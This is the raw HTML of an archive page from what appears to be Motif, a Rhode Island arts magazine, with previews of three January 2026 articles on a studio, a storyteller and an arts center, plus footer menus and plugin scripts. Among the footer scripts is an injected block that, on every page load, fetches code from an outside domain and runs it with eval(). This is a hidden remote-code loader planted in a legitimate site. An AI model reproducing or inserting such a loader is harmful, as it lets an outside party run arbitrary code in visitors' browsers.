			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/serve-the-song-enrich-the-community-the-proving-ground-is-a-studio-with-a-vision/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T14:14:25-05:00">January 13, 2026</time><time class="updated" datetime="2026-01-13T14:14:27-05:00">January 13, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mayte-antelo-ovando/"><span class="author vcard">Mayté Antelo-Ovando</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/bonus/" rel="category tag">Bonus</a>, <a href="https://motifri.com/category/featured/" rel="category tag">Featured</a>, <a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/serve-the-song-enrich-the-community-the-proving-ground-is-a-studio-with-a-vision/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/serve-the-song-enrich-the-community-the-proving-ground-is-a-studio-with-a-vision/">
		<h2 class="entry-title">Serve the song, enrich the community: The Proving Ground is a studio with a vision</h2></a>

		<p> You know how when you talk to people about something or someone they love they suddenly sit up straighter, remember things they thought they’d forgotten, and share their experiences with [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/serve-the-song-enrich-the-community-the-proving-ground-is-a-studio-with-a-vision/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145611" class="entry-preview post-145611 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-featured category-photography">
    <div class="category-block category-Art"><a class="category-block" href="https://motifri.com/category/">Art</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/bts-with-dmk-an-interview-with-storyteller-kf-fuller/" title="BTS with DMK: An interview with storyteller KF Fuller ">
					<img width="986" height="860" src="https://www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667.jpg 986w, https://www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667-300x262.jpg 300w, https://www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667-768x670.jpg 768w, https://www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667-50x44.jpg 50w" sizes="auto, (max-width: 986px) 100vw, 986px" />				</a>
				<noscript>
					<img width="50" height="44" src="https://www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667-50x44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667-50x44.jpg 50w, https://www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667-300x262.jpg 300w, https://www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667-768x670.jpg 768w, https://www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667.jpg 986w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/bts-with-dmk-an-interview-with-storyteller-kf-fuller/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T14:10:12-05:00">January 13, 2026</time><time class="updated" datetime="2026-01-13T14:10:15-05:00">January 13, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/dennise-k/"><span class="author vcard">Dennise M. Kowalczyk</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/art/" rel="category tag">Art</a>, <a href="https://motifri.com/category/featured/" rel="category tag">Featured</a>, <a href="https://motifri.com/category/photography/" rel="category tag">Photography</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/bts-with-dmk-an-interview-with-storyteller-kf-fuller/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/bts-with-dmk-an-interview-with-storyteller-kf-fuller/">
		<h2 class="entry-title">BTS with DMK: An interview with storyteller KF Fuller</h2></a>

		<p>Rhode Island is bursting with creative energy. Providence calls itself the Creative Capital but that concept doesn’t stick to the confines of the city’s boundaries. The creatives that help make [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/bts-with-dmk-an-interview-with-storyteller-kf-fuller/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145608" class="entry-preview post-145608 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-fine-arts">
    <div class="category-block category-Art"><a class="category-block" href="https://motifri.com/category/">Art</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/whats-in-a-name-change-for-the-alcove-formerly-gather-ri-its-all-about-place/" title="WHAT’S IN A NAME CHANGE?: For The Alcove, formerly Gather RI, it’s all about place ">
					<img width="640" height="512" src="https://www.motifri.com/wp-content/uploads/2026/01/536958884_18074628002003093_6837420676893477704_n.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2026/01/536958884_18074628002003093_6837420676893477704_n.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/536958884_18074628002003093_6837420676893477704_n.jpg 640w, https://www.motifri.com/wp-content/uploads/2026/01/536958884_18074628002003093_6837420676893477704_n-300x240.jpg 300w, https://www.motifri.com/wp-content/uploads/2026/01/536958884_18074628002003093_6837420676893477704_n-50x40.jpg 50w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="40" src="https://www.motifri.com/wp-content/uploads/2026/01/536958884_18074628002003093_6837420676893477704_n-50x40.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/536958884_18074628002003093_6837420676893477704_n-50x40.jpg 50w, https://www.motifri.com/wp-content/uploads/2026/01/536958884_18074628002003093_6837420676893477704_n-300x240.jpg 300w, https://www.motifri.com/wp-content/uploads/2026/01/536958884_18074628002003093_6837420676893477704_n.jpg 640w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/whats-in-a-name-change-for-the-alcove-formerly-gather-ri-its-all-about-place/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T14:05:46-05:00">January 13, 2026</time><time class="updated" datetime="2026-01-13T14:05:50-05:00">January 13, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/john-picinich/"><span class="author vcard">John Picinich</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/art/" rel="category tag">Art</a>, <a href="https://motifri.com/category/more/fine-arts/" rel="category tag">Fine Arts</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/whats-in-a-name-change-for-the-alcove-formerly-gather-ri-its-all-about-place/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/whats-in-a-name-change-for-the-alcove-formerly-gather-ri-its-all-about-place/">
		<h2 class="entry-title">WHAT’S IN A NAME CHANGE?: For The Alcove, formerly Gather RI, it’s all about place</h2></a>

		<p>Rhode Island’s first feminist and gender-expansive cultural center has changed its name to The Alcove from Gather RI ,and moved to new digs at 189 Broadway from Atwells Avenue in [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/whats-in-a-name-change-for-the-alcove-formerly-gather-ri-its-all-about-place/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text">Post navigation</h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://motifri.com/venue/brown-david-winton-bell-gallery/page/2/"><span class="meta-nav screen-reader-text">Page</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://motifri.com/venue/brown-david-winton-bell-gallery/page/1486/"><span class="meta-nav screen-reader-text">Page</span>1,486</a>
<a class="next page-numbers" href="https://motifri.com/venue/brown-david-winton-bell-gallery/page/2/">Next</a></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div>
						</div>
						<div class="rightcolumn"></div><!--.archive-->
					</div><!--.main-content-->
					</div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<a title="Best Wordpress Popup Plugin" style="display:none;" rel="nofollow"  href="https://supsystic.com/plugins/popup-plugin/?utm_medium=love_link" target="_blank">Best Wordpress Popup Plugin</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
			<link href="//fonts.googleapis.com/css2?family=Roboto:wght@400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
_tpt.R.fonts.domFonts = {"Roboto":{"normal":[400],"italic":[]}};
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"e2568f78af"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
	SR7.JSON['SR7_16_1'] = {"settings":{"migrated":"sr6","title":"Slider 2","alias":"slider-2","type":"standard","fonts":{"Roboto":{"name":"Roboto","normal":{"400":true},"subset":{"latin":true}}},"lazyLoad":"smart","vPort":["-100px","-100px","-100px","-100px","-100px"],"source":{"type":"post","post":{"excerptLimit":"200char","maxPosts":30}},"size":{"fullWidth":false,"width":[1240,1240,1024,778,480],"height":["800px","800px",null,null,null],"cachedHeight":[800,800,768,960,720],"minHeight":["100%","100%","100%","100%","100%"],"maxWidth":"100%"},"carousel":{"type":"h","align":"center","maxV":3,"justify":false,"scale":false,"minS":50,"vScale":false,"oScale":false,"space":0,"rotation":false,"maxR":0,"varR":false,"opacity":true,"maxO":100,"varO":false,"spin":"off","spinA":0,"snap":true,"infinity":false,"skewX":0,"skewY":0,"ease":"power3.inOut","dur":800,"overshoot":false,"stretch":false,"showAllLayers":false,"jMWidth":false,"bR":0,"pNV":"50px","pT":0,"pB":0},"pLoader":{"type":"0"},"general":{"perspectiveType":"local","lazyLoad":"smart","slideshow":{"globalViewPort":true,"globalViewDist":"-200px"}},"shdw":0,"bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"mod":{"om":null,"sm":null},"nav":{"s":{"use":true,"desk":true},"p":{"w":50,"h":100},"arrows":{"set":true,"def":"","cst":[],"key":"newnavclass_1","t":"1","m":"hslide","css":".dione.sr7-arrows {\n  color:#000;\n  height:100%;\n  width:##width##px;\n  background:transparent;\n  background:##bg-color##;\n  line-height:100%;\n  transition:all 0.3s;\n-webkit-transition:all 0.3s;\n}\n\n.dione.sr7-arrows.sr7-touchhover {\n background:##bg-color-hover##;\n }\n.dione .tp-arr-imgwrapper {\n width:##width##px;\n left:0px;\n position:absolute;\n height:100%;\n top:0px;\n overflow:hidden;\n }\n.dione.sr7-rightarrow .tp-arr-imgwrapper {\nleft:auto;\nright:0px;\n}\n\n.dione .sr7-nav-img {\nbackground-position:center center;\nbackground-size:cover;\nwidth:##width##px;\nheight:100%;\ntop:0px;\nvisibility:hidden;\ntransform:translatex(-50px);\n-webkit-transform:translatex(-50px);\ntransition:all 0.3s;\n-webkit-transition:all 0.3s;\nopacity:0;\nleft:0px;\n}\n\n.dione.sr7-arrows.sr7-rightarrow .sr7-nav-img {\n  right:0px;\n  left:auto;\n  transform:translatex(50px);\n -webkit-transform:translatex(50px);\n}\n\n.dione.sr7-arrows:before {\ncolor:##arrow-color##;\nposition:absolute;\nline-height:##arrow-size##px;\nmargin-left:-22px;\ntop:50%;\nleft:50%;\nfont-size:30px;\nmargin-top:-15px;\ntransition:all 0.3s;\n-webkit-transition:all 0.3s;\n}\n\n.dione.sr7-arrows.sr7-rightarrow:before {\nmargin-left:6px;\n}\n\n.dione.sr7-arrows.sr7-touchhover:before {\n  transform:translatex(-20px);\n-webkit-transform:translatex(-20px);\nopacity:0;\n}\n\n.dione.sr7-arrows.sr7-rightarrow.sr7-touchhover:before {\n  transform:translatex(20px);\n-webkit-transform:translatex(20px);\n}\n\n.dione.sr7-arrows.sr7-touchhover .sr7-nav-img {\n transform:translatex(0px);\n-webkit-transform:translatex(0px);\nopacity:1;\nvisibility:visible;\n}","html":"","ps":"default","on":true,"s":1000,"dIn":["#a",1000,"#a","#a","#a"],"dOut":["#a",200,"#a","#a",1200],"show":[true,true,true,true,true],"l":{"a":"grid","anim":"fade","x":["#a","0px","#a","#a","#a"],"y":["#a",-67,"#a","#a","#a"],"v":["#a","center","#a","#a","#a"],"h":["#a","left","#a","#a","#a"]},"r":{"a":"grid","anim":"fade","x":["#a","0px","#a","#a","#a"],"y":["#a","-67px","#a","#a","#a"],"v":["#a","center","#a","#a","#a"],"h":["#a","right","#a","#a","#a"]}}},"thumb":"","aU":[],"imgs":[],"hasYT":false,"version":"6.7.25"},"slides":{"367":{"id":367,"slide":{"addOns":[],"id":367,"version":"6.7.25","actions":[{"a":"link","evt":"click","target":"_self","flw":"nofollow","ltype":"a","link":"{{link}}","src":[0]}],"title":"","parentId":null,"language":"default","order":"1","thumb":{"src":"","srcId":"","admin":"","adminId":"","dimension":"slider","default":{"image":{"src":"","repeat":"","size":"cover","pos":{"x":"50%","y":"50%"}}}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"